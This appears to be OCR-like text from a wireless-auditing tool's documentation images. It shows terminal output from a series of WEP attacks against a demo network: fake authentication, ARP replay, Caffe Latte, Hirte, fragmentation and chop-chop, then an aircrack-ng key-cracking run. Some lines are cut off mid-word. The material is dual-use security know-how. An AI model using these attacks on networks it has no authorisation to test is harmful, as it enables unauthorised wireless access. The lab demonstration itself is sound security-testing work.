 Fake Auth
21:31:52 Sending Authentication Request (Open System) [ACK]
21:31:54 Sending Authentication Request (Open System) [ACK]
21:31:56 Sending Authentication Request (Open System) [ACK]
21:31:56 Authentication successful
21:31:56 Sending Association Request [ACK]
21:31:59 Association successful :-) (AID: 1)
Arp Broadcast Injection
Saving chosen packet in replay_src-0831-212302.cap
You should also start airodump-ng to capture replies.
Sent 29417 packets...(500 pps)
Arp Request Replay
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 88894 packets (got 4870 ARP requests and 16963 ACKs), sent 41717 packets...(1023 pps)
tools
Caffe Latte Attack
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 261407 packets (28901 ARPs, 1974 ACKs), sent 85349 packets...(499 pps)
Hirte Attack
Saving chosen packet in replay_src-0831-212302.cap
Found IP packet
You should also start airodump-ng to capture replies.
Sent 8744 packets...(429 pps)
Fragmentation Attack (3/3)
No source MAC (-h) specified. Using the device MAC (00:C0: )
Saving chosen packet in replay_src-0831-212527.cap
You should also start airodump-ng to capture replies.
Sent 34223 packets...(499 pps)
Chop-Chop Attack (1/3)
Offset 357 ( 5% done) | xor = 54 | pt = 0F | 340 frames written in 5826ms
Offset 356 ( 5% done) | xor = 2B | pt = 06 | 192 frames written in 3272ms
Offset 355 ( 5% done) | xor = 8D | pt = 03 | 413 frames written in 7081ms
got several deauthentication packets - pausing 3 seconds for reconnection
got several deauthentication packets - pausing 3 seconds for reconnection
got several deauthentication packets - pausing 3 seconds for reconnection
got several deauthentication packets - pausing 3 seconds for reconnection
got several deauthentication packets - pausing 3 seconds for reconnection
got several deauthentication packets - pausing 3 seconds for reconnection
Sent 392 packets, current guess: 80...
airgeddon.sh
bash airgeddon.sh 80x22
d%20Chipsets
selected. Script can co
is obtained with the "
it. Type the path to sto
[Enter] to accept the default proposal [/root/wep_captured_
permissions. Script ca
set. The attack is going to start. Multiple
anyone. When you want t
cript will automatically
WEP "All in One" attack has been started. Press [Enter] key
Capturing WEP Data
CH 11 ][ Elapsed: 9 mins ][ 2024-08-31 21:32
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
38:72: -24 1 4982 19481 127 11 54e WEP WEP OPN demoWEP
BSSID STATION PWR Rate Lost Frames Notes Probes
38:72: 7E:84: -12 1e- 1e 0 37720 demoWEP
38:72: 00:C0: -76 1 - 1 41945 128122
Decrypting WEP Key
Aircrack-ng 1.7
[00:03:29] Tested 149953 keys (got 15120 IVs)
Got 19481 out of 20000 IVs
KB depth byte(vote)
0 103/108 E8(15872) 16(15616) 1C(15616) 1D(15616) 21(15616) 37(15616) 3B(15616) 50(15616) 53(15616)
1 33/ 1 FE(17664) 04(17408) 0A(17408) 2E(17408) 32(17408) 5A(17408) 7B(17408) 7F(17408) 83(17408)
2 49/ 2 C8(17152) 34(16896) 35(16896) 6F(16896) 8F(16896) BE(16896) E5(16896) E9(16896) 09(16640)
3 5/ 31 CF(19456) 62(18688) B6(18688) C4(18688) CC(18688) 21(18432) 56(18432) 09(18176) 1D(18176)
4 0/ 3 FF(26368) 4B(20736) AF(20224) DF(19968) BB(19712) FE(19712) 1D(19200) CF(19200) 60(18944)
Failed. Next try with 20000 IVs.